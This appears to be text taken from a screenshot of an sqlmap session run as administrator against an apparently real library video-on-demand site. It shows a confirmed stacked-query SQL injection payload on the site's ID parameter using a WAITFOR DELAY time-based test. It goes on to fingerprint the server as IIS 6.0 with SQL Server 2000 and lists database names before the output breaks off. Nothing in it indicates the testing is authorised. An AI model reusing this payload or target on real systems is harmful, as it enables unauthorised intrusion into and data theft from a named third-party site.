 管理员: SQLMap - sqlmap.py -u "http://vod.ahlib.com/vod2005/VodCenter/OpenStationFil...
Parameter: ID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID='; WAITFOR DELAY '0:0:5'--
---
[00:34:53] [INFO] testing Microsoft SQL Server
[00:34:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[00:35:26] [INFO] confirming Microsoft SQL Server
[00:35:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:35:56] [INFO] fetching database names
[00:35:56] [INFO] fetching number of databases
[00:35:56] [INFO] retrieved:
[00:36:26] [INFO] adjusting time delay to 1 second due to good response times
9
[00:36:39] [INFO] retrieved: data
[00:38:01] [INFO] retrieved: master
[00:40:18] [INFO] retrieved: model
[00:42:29] [INFO] retrieved: msdb
[00:44:03] [INFO] retrieved: No